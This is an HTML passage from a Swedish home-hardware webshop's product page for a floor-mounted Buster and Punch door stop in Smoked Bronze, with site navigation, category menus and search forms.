					<div class="menu-meny-visa-kategorier-container"><ul id="menu-meny-visa-kategorier" class="menu"><li id="menu-item-138247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138247 menu-item-design-default item-event-hover"><a href="https://frontapply.se/bankskivor-sten/">Bänkskivor sten</a></li>
<li id="menu-item-74624" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74624 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/handtag/">Handtag</a></li>
<li id="menu-item-74628" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74628 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/knoppar/">Knoppar</a></li>
<li id="menu-item-267354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-267354 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/el-belysning/elektricitet/">Elektricitet</a></li>
<li id="menu-item-110327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-110327 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/kokstillbehor/">Blandare &#038; Diskhoar</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-110329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110329 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/kokstillbehor/koksblandare/">Köksblandare</a></li>
	<li id="menu-item-110328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110328 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/kokstillbehor/diskhoar/">Diskhoar</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-74621" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-74621 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/dorrhandtag/">Dörrhandtag</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-74622" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74622 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/dorrhandtag/innerdorrhandtag/">Dörrhandtag innerdörr</a></li>
	<li id="menu-item-74623" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74623 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/dorrhandtag/ytterdorrhandtag/">Handtag ytterdörr</a></li>
	<li id="menu-item-74733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74733 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/dorrhandtag/las-och-nyckelhal/">Wc-vred och nyckelskyltar</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-230709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-230709 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/badrum-dusch/">Badrum &amp; Dusch</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-230867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-230867 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/badrum-dusch/duschset/">Duschset</a></li>
	<li id="menu-item-230712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-230712 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/badrum-dusch/tvattstallsblandare/">Tvättställsblandare</a></li>
	<li id="menu-item-230711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-230711 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/badrum-dusch/badrumstillbehor/bottenventiler/">Bottenventiler</a></li>
	<li id="menu-item-230710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-230710 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/badrum-dusch/badrums-inredning/">Badrumsinredning</a></li>
	<li id="menu-item-230866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-230866 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/badrum-dusch/badrumstillbehor/">Badrumstillbehör</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-74629" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74629 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/krokar/">Krokar</a></li>
<li id="menu-item-267353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-267353 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/el-belysning/belysning/">Belysning</a></li>
<li id="menu-item-271073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-271073 menu-item-design-default item-event-hover"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://frontapply.se/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Produktsökning			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Sök produkter, inspiration, sten mm"
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Sök"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
					1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
					0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
					-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
					9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
					2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li>
<li class="menu-item basel-more-cat-btn"><a href="#" rel="nofollow" class="basel-nav-link" aria-label="Show more category button"></a></li></ul></div>				</div>
			</div>
		<div class="search-extended">			<form role="search" method="get" id="searchform" class="searchform  has-categories-dropdown basel-ajax-search" action="https://frontapply.se/"  data-thumbnail="1" data-price="1" data-count="6" data-post_type="product" data-symbols_count="3" data-sku="0">
				<div>
					<label class="screen-reader-text">Sök efter:</label>
					<input type="text" class="search-field" placeholder="Sök produkter" value="" name="s" id="s" />
					<input type="hidden" name="post_type" id="post_type" value="product">
								<div class="search-by-category input-dropdown">
				<div class="input-dropdown-inner">
					<input type="hidden" name="product_cat" value="0">
					<a href="#" rel="nofollow" data-val="0">Filtrera</a>
					<ul class="dropdown-list" style="display:none;">
						<li style="display:none;"><a href="#" rel="nofollow" data-val="0">Filtrera</a></li>
							<li class="cat-item cat-item-1208 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/" data-val="badrum-dusch" data-title="Badrum &amp; Dusch" >Badrum &amp; Dusch</a>
<ul class='children'>
	<li class="cat-item cat-item-1218 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/badkarsblandare/" data-val="badkarsblandare" data-title="Badkarsblandare" >Badkarsblandare</a>
</li>
	<li class="cat-item cat-item-903 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/badrums-inredning/" data-val="badrums-inredning" data-title="Badrumsinredning" >Badrumsinredning</a>
	<ul class='children'>
	<li class="cat-item cat-item-1230 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/badrums-inredning/handduksstanger/" data-val="handduksstanger" data-title="Handduksstänger" >Handduksstänger</a>
</li>
	<li class="cat-item cat-item-1231 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/badrums-inredning/hyllor/" data-val="hyllor" data-title="Hyllor" >Hyllor</a>
</li>
	<li class="cat-item cat-item-1227 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/badrums-inredning/krokar-badrums-inredning/" data-val="krokar-badrums-inredning" data-title="Krokar" >Krokar</a>
</li>
	<li class="cat-item cat-item-1232 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/badrums-inredning/ovrigt/" data-val="ovrigt" data-title="Övrigt" >Övrigt</a>
</li>
	<li class="cat-item cat-item-1226 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/badrums-inredning/toalettborstar/" data-val="toalettborstar" data-title="Toalettborstar" >Toalettborstar</a>
</li>
	<li class="cat-item cat-item-1229 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/badrums-inredning/toalettpappershallare/" data-val="toalettpappershallare" data-title="Toalettpappershållare" >Toalettpappershållare</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1217 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/badrumstillbehor/" data-val="badrumstillbehor" data-title="Badrumstillbehör" >Badrumstillbehör</a>
	<ul class='children'>
	<li class="cat-item cat-item-1223 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/badrumstillbehor/blandarfasten/" data-val="blandarfasten" data-title="Blandarfästen" >Blandarfästen</a>
</li>
	<li class="cat-item cat-item-1211 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/badrumstillbehor/bottenventiler/" data-val="bottenventiler" data-title="Bottenventiler" >Bottenventiler</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1220 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/duschblandare/" data-val="duschblandare" data-title="Duschblandare" >Duschblandare</a>
</li>
	<li class="cat-item cat-item-1219 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/duschset/" data-val="duschset" data-title="Duschset" >Duschset</a>
	<ul class='children'>
	<li class="cat-item cat-item-1222 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/duschset/takdusch-inbyggnad/" data-val="takdusch-inbyggnad" data-title="Takdusch inbyggnad" >Takdusch inbyggnad</a>
</li>
	<li class="cat-item cat-item-1221 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/duschset/takdusch-vaggmonterad/" data-val="takdusch-vaggmonterad" data-title="Takdusch väggmonterad" >Takdusch väggmonterad</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1225 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/tvattstall/" data-val="tvattstall" data-title="Tvättställ" >Tvättställ</a>
</li>
	<li class="cat-item cat-item-1210 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/tvattstallsblandare/" data-val="tvattstallsblandare" data-title="Tvättställsblandare" >Tvättställsblandare</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-53 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/dorrhandtag/" data-val="dorrhandtag" data-title="Dörrhandtag" >Dörrhandtag</a>
<ul class='children'>
	<li class="cat-item cat-item-922 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/dorrhandtag/innerdorrhandtag/" data-val="innerdorrhandtag" data-title="Dörrhandtag innerdörr" >Dörrhandtag innerdörr</a>
</li>
	<li class="cat-item cat-item-1175 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/dorrhandtag/dorrknoppar/" data-val="dorrknoppar" data-title="Dörrknoppar" >Dörrknoppar</a>
</li>
	<li class="cat-item cat-item-1005 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/dorrhandtag/dorrstopp/" data-val="dorrstopp" data-title="Dörrstopp" >Dörrstopp</a>
</li>
	<li class="cat-item cat-item-975 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/dorrhandtag/las-och-nyckelhal/" data-val="las-och-nyckelhal" data-title="Wc-vred och nyckelskyltar" >Wc-vred och nyckelskyltar</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-970 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/el-belysning/" data-val="el-belysning" data-title="El &amp; Belysning" >El &amp; Belysning</a>
<ul class='children'>
	<li class="cat-item cat-item-1363 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/el-belysning/belysning/" data-val="belysning" data-title="Belysning" >Belysning</a>
	<ul class='children'>
	<li class="cat-item cat-item-971 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/el-belysning/belysning/armaturer/" data-val="armaturer" data-title="Armaturer" >Armaturer</a>
</li>
	<li class="cat-item cat-item-966 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/el-belysning/belysning/ljuskallor/" data-val="ljuskallor" data-title="Ljuskällor" >Ljuskällor</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1362 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/el-belysning/elektricitet/" data-val="elektricitet" data-title="Elektricitet" >Elektricitet</a>
	<ul class='children'>
	<li class="cat-item cat-item-1309 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/el-belysning/elektricitet/custom-electricity/" data-val="custom-electricity" data-title="Custom Electricity" >Custom Electricity</a>
		<ul class='children'>
	<li class="cat-item cat-item-1338 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/el-belysning/elektricitet/custom-electricity/details/" data-val="details" data-title="Details" >Details</a>
</li>
	<li class="cat-item cat-item-1337 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/el-belysning/elektricitet/custom-electricity/modules/" data-val="modules" data-title="Modules" >Modules</a>
</li>
	<li class="cat-item cat-item-1333 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/el-belysning/elektricitet/custom-electricity/wall-plates/" data-val="wall-plates" data-title="Wall Plates" >Wall Plates</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-1308 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/el-belysning/elektricitet/dimmers/" data-val="dimmers" data-title="Dimmers" >Dimmers</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-27 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/handtag/" data-val="handtag" data-title="Handtag" >Handtag</a>
<ul class='children'>
	<li class="cat-item cat-item-39 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/handtag/infallnadshandtag/" data-val="infallnadshandtag" data-title="Infällnadshandtag" >Infällnadshandtag</a>
</li>
	<li class="cat-item cat-item-30 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/handtag/profilhandtag/" data-val="profilhandtag" data-title="Profilhandtag" >Profilhandtag</a>
</li>
	<li class="cat-item cat-item-29 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/handtag/skalhandtag/" data-val="skalhandtag" data-title="Skålhandtag" >Skålhandtag</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-28 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/knoppar/" data-val="knoppar" data-title="Knoppar" >Knoppar</a>
</li>
	<li class="cat-item cat-item-1104 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/kokstillbehor/" data-val="kokstillbehor" data-title="Kökstillbehör" >Kökstillbehör</a>
<ul class='children'>
	<li class="cat-item cat-item-1108 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/kokstillbehor/blandare/" data-val="blandare" data-title="Blandare" >Blandare</a>
	<ul class='children'>
	<li class="cat-item cat-item-1109 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/kokstillbehor/blandare/diskmaskinsavstangning/" data-val="diskmaskinsavstangning" data-title="Diskmaskinsavstängning" >Diskmaskinsavstängning</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1106 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/kokstillbehor/diskhoar/" data-val="diskhoar" data-title="Diskhoar" >Diskhoar</a>
</li>
	<li class="cat-item cat-item-1105 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/kokstillbehor/koksblandare/" data-val="koksblandare" data-title="Köksblandare" >Köksblandare</a>
	<ul class='children'>
	<li class="cat-item cat-item-1107 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/kokstillbehor/koksblandare/diskmedelspumpar/" data-val="diskmedelspumpar" data-title="Diskmedelspumpar" >Diskmedelspumpar</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1164 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/kokstillbehor/ovriga-kokstillbehor/" data-val="ovriga-kokstillbehor" data-title="Övriga kökstillbehör" >Övriga kökstillbehör</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-791 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/krokar/" data-val="krokar" data-title="Krokar" >Krokar</a>
</li>
	<li class="cat-item cat-item-1374 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/outlet/" data-val="outlet" data-title="Outlet" >Outlet</a>
</li>
	<li class="cat-item cat-item-15 wc-default-cat"><a class="pf-value" href="https://frontapply.se/produkt-kategori/ovriga-produkter/" data-val="ovriga-produkter" data-title="Övriga produkter" >Övriga produkter</a>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" id="searchsubmit" class="" value="Sök">Sök</button>
				</div>
			</form>
			<div class="search-results-wrapper"><div class="basel-scroll"><div class="basel-search-results basel-scroll-content"></div></div></div>
		</div></div>
</div>

	</header><!--END MAIN HEADER-->

	<div class="clear"></div>
	
						<div class="main-page-wrapper">
		
						
			
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row">
		
	<div class="site-content shop-content-area col-sm-12 content-with-products description-area-before" role="main">
		
			
<div class="single-breadcrumbs-wrapper">
	<div class="container">
					<a href="javascript:baselThemeModule.backHistory()" class="basel-back-btn basel-tooltip"><span>Back</span></a>
		<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://frontapply.se">Hem</a><a href="https://frontapply.se/butik/">Webbutik</a><a href="https://frontapply.se/produkt-kategori/dorrhandtag/">Dörrhandtag</a><a href="https://frontapply.se/produkt-kategori/dorrhandtag/dorrstopp/">Dörrstopp</a><span class="breadcrumb-last"> Dörrstopp Door Stop / Cross / Golvmonterad / Smoked Bronze</span></nav>								<div class="basel-products-nav">
								<div class="product-btn product-prev">
					<a href="https://frontapply.se/butik/dorrhandtag/dorrstopp/buster-punch-dorrstopp-door-stop-vaggmonterad-smoked-bronze/">Previous product<span></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<a href="https://frontapply.se/butik/dorrhandtag/dorrstopp/buster-punch-dorrstopp-door-stop-vaggmonterad-smoked-bronze/" class="product-thumb">
								<img width="600" height="600" src="https://frontapply.se/wp-content/uploads/2020/04/BP_Door_Stop_Mounted_Smoked_Bronze-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BP Door Stop Mounted Smoked Bronze" decoding="async" srcset="https://frontapply.se/wp-content/uploads/2020/04/BP_Door_Stop_Mounted_Smoked_Bronze-600x600.jpg 600w, https://frontapply.se/wp-content/uploads/2020/04/BP_Door_Stop_Mounted_Smoked_Bronze-300x300.jpg 300w, https://frontapply.se/wp-content/uploads/2020/04/BP_Door_Stop_Mounted_Smoked_Bronze-150x150.jpg 150w, https://frontapply.se/wp-content/uploads/2020/04/BP_Door_Stop_Mounted_Smoked_Bronze-768x768.jpg 768w, https://frontapply.se/wp-content/uploads/2020/04/BP_Door_Stop_Mounted_Smoked_Bronze-100x100.jpg 100w, https://frontapply.se/wp-content/uploads/2020/04/BP_Door_Stop_Mounted_Smoked_Bronze.jpg 960w" sizes="(max-width: 600px) 100vw, 600px" />							</a>
							<a href="https://frontapply.se/butik/dorrhandtag/dorrstopp/buster-punch-dorrstopp-door-stop-vaggmonterad-smoked-bronze/" class="product-title">
								Dörrstopp Door Stop / Cross / Väggmonterad / Smoked Bronze							</a>
							<span class="price">
								<span class="woocommerce-Price-amount amount">614&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></span>							</span>
						</div>
					</div>
				</div>
				
								<div class="product-btn product-next">
					<a href="https://frontapply.se/butik/dorrhandtag/dorrstopp/buster-punch-dorrstopp-door-stop-golvmonterad-stal/">Next product<span></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<a href="https://frontapply.se/butik/dorrhandtag/dorrstopp/buster-punch-dorrstopp-door-stop-golvmonterad-stal/" class="product-thumb">
								<img width="600" height="600" src="https://frontapply.se/wp-content/uploads/2020/04/BP_Door_Stop_Steel-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BP Door Stop Steel" decoding="async" srcset="https://frontapply.se/wp-content/uploads/2020/04/BP_Door_Stop_Steel-600x600.jpg 600w, https://frontapply.se/wp-content/uploads/2020/04/BP_Door_Stop_Steel-300x300.jpg 300w, https://frontapply.se/wp-content/uploads/2020/04/BP_Door_Stop_Steel-150x150.jpg 150w, https://frontapply.se/wp-content/uploads/2020/04/BP_Door_Stop_Steel-768x768.jpg 768w, https://frontapply.se/wp-content/uploads/2020/04/BP_Door_Stop_Steel-100x100.jpg 100w, https://frontapply.se/wp-content/uploads/2020/04/BP_Door_Stop_Steel.jpg 960w" sizes="(max-width: 600px) 100vw, 600px" />							</a>
							<a href="https://frontapply.se/butik/dorrhandtag/dorrstopp/buster-punch-dorrstopp-door-stop-golvmonterad-stal/" class="product-title">
								Dörrstopp Door Stop / Cross / Golvmonterad / Stål							</a>
							<span class="price">
								<span class="woocommerce-Price-amount amount">750&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></span>							</span>
						</div>
					</div>
				</div>
							</div>
					</div>
</div>

<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-76805" class="single-product-page single-product-content product-design-default product type-product post-76805 status-publish first instock product_cat-dorrstopp product_tag-cross product_tag-premium-selection has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="row">
			<div class="product-image-summary col-sm-12">
				<div class="row">
					<div class="col-sm-6 product-images">
						<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-buster-punch label-attribute-pa_varumarke label-with-img"><img width="1000" height="1000" src="https://frontapply.se/wp-content/uploads/2020/02/BP_Logotype_2019_Social_Media.jpg" class="attachment-full size-full" alt="buster-punch" title="buster-punch" decoding="async" loading="lazy" srcset="https://frontapply.se/wp-content/uploads/2020/02/BP_Logotype_2019_Social_Media.jpg 1000w, https://frontapply.se/wp-content/uploads/2020/02/BP_Logotype_2019_Social_Media-300x300.jpg 300w, https://frontapply.se/wp-content/uploads/2020/02/BP_Logotype_2019_Social_Media-150x150.jpg 150w, https://frontapply.se/wp-content/uploads/2020/02/BP_Logotype_2019_Social_Media-768x768.jpg 768w, https://frontapply.se/wp-content/uploads/2020/02/BP_Logotype_2019_Social_Media-600x600.jpg 600w, https://frontapply.se/wp-content/uploads/2020/02/BP_Logotype_2019_Social_Media-100x100.jpg 100w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></span></div><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="col-sm-12">
		<figure class="woocommerce-product-gallery__wrapper owl-carousel">
			<figure data-thumb="https://frontapply.se/wp-content/uploads/2020/04/BP_Door_Stop_Smoked_Bronze-600x600.jpg" data-thumb-alt="BP Door Stop Smoked Bronze" class="woocommerce-product-gallery__image"><a href="https://frontapply.se/wp-content/uploads/2020/04/BP_Door_Stop_Smoked_Bronze.jpg"><img width="960" height="960" src="https://frontapply.se/wp-content/uploads/2020/04/BP_Door_Stop_Smoked_Bronze.jpg" class="wp-post-image wp-post-image" alt="BP Door Stop Smoked Bronze" title="BP Door Stop Smoked Bronze" data-caption="" data-src="https://frontapply.se/wp-content/uploads/2020/04/BP_Door_Stop_Smoked_Bronze.jpg" data-large_image="https://frontapply.se/wp-content/uploads/2020/04/BP_Door_Stop_Smoked_Bronze.jpg" data-large_image_width="960" data-large_image_height="960" decoding="async" loading="lazy" srcset="https://frontapply.se/wp-content/uploads/2020/04/BP_Door_Stop_Smoked_Bronze.jpg 960w, https://frontapply.se/wp-content/uploads/2020/04/BP_Door_Stop_Smoked_Bronze-300x300.jpg 300w, https://frontapply.se/wp-content/uploads/2020/04/BP_Door_Stop_Smoked_Bronze-150x150.jpg 150w, https://frontapply.se/wp-content/uploads/2020/04/BP_Door_Stop_Smoked_Bronze-768x768.jpg 768w, https://frontapply.se/wp-content/uploads/2020/04/BP_Door_Stop_Smoked_Bronze-600x600.jpg 600w, https://frontapply.se/wp-content/uploads/2020/04/BP_Door_Stop_Smoked_Bronze-100x100.jpg 100w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a></figure>		</figure>
					<div class="basel-show-product-gallery-wrap"><a href="#" rel="nofollow" class="basel-show-product-gallery basel-tooltip">Förstora</a></div>
			</div>

	</div>
					</div>
					<div class="col-sm-6 basel-price-outside summary entry-summary">
						<div class="summary-inner ">
							<div class="basel-scroll-content">
								<div class="basel-product-brands "><div class="basel-product-brand"><a href="https://frontapply.se/varumarke/buster-punch/"><img width="1000" height="1000" src="https://frontapply.se/wp-content/uploads/2020/02/BP_Logotype_2019_Social_Media.jpg" class="attachment-full size-full" alt="Buster and Punch" title="Buster and Punch" decoding="async" loading="lazy" srcset="https://frontapply.se/wp-content/uploads/2020/02/BP_Logotype_2019_Social_Media.jpg 1000w, https://frontapply.se/wp-content/uploads/2020/02/BP_Logotype_2019_Social_Media-300x300.jpg 300w, https://frontapply.se/wp-content/uploads/2020/02/BP_Logotype_2019_Social_Media-150x150.jpg 150w, https://frontapply.se/wp-content/uploads/2020/02/BP_Logotype_2019_Social_Media-768x768.jpg 768w, https://frontapply.se/wp-content/uploads/2020/02/BP_Logotype_2019_Social_Media-600x600.jpg 600w, https://frontapply.se/wp-content/uploads/2020/02/BP_Logotype_2019_Social_Media-100x100.jpg 100w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a></div></div>
<h1 class="product_title entry-title">Dörrstopp Door Stop / Cross / Golvmonterad / Smoked Bronze</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>750&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p><span style="color: #000000;">Dörrstopp <strong>Door Stop</strong> / Design: <strong>Cross</strong> /</span> Golvmonterat dörrstopp Door Stop från Buster Punch i det exklusiva utförandet Smoked Bronze har en diameter om 50 mm (52 mm inkl gummiring i svart) och en höjd på 25 mm. Denna produkt skruvas i golvet.</p>
<p><strong><span style="color: #000000;">Kombinera stilen: </span> </strong><span style="color: #808080;"><a style="color: #808080;" href="https://frontapply.se/butik/dorrhandtag/buster-punch-door-lever-handle-sotad-brons/"><span style="text-decoration: underline;">Dörrhandtag Door Handle Smoked Bronze</span></a></span></p>
<p><span style="text-decoration: underline; color: #999999;"><a style="color: #999999; text-decoration: underline;" href="https://frontapply.se/wp-content/uploads/2020/09/BP_TS_door_stop_floor-A4.pdf">Teknisk information</a></span> <span style="color: #999999;">&gt;</span></p>
<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_custom_1663883153243" >
		<div class="wpb_wrapper">
			<p><span style="color: #000000; font-size: 18px;"><strong><img class="alignnone wp-image-225123" title="symbol gron lager" src="https://frontapply.se/wp-content/uploads/2022/09/symbol-gron-lager-upp.jpg" alt="symbol gron lager upp" width="22" height="20" /></strong></span><span style="color: #059033; font-size: 18px;"><span style="color: #000000;">Förväntad leveranstid:</span> <strong>2 - 5 </strong>arbetsdagar</span></p>

		</div>
	</div>
</div></div></div></div><style data-type="vc_shortcodes-custom-css">.vc_custom_1663883153243{margin-bottom: 10px !important;}</style>
</div>

	
	<form class="cart" action="https://frontapply.se/butik/dorrhandtag/dorrstopp/buster-punch-dorrstopp-door-stop-golvmonterad-sotad-brons/" method="post" enctype='multipart/form-data'>
		
		
	<div class="quantity">
		<input type="button" value="-" class="minus" />
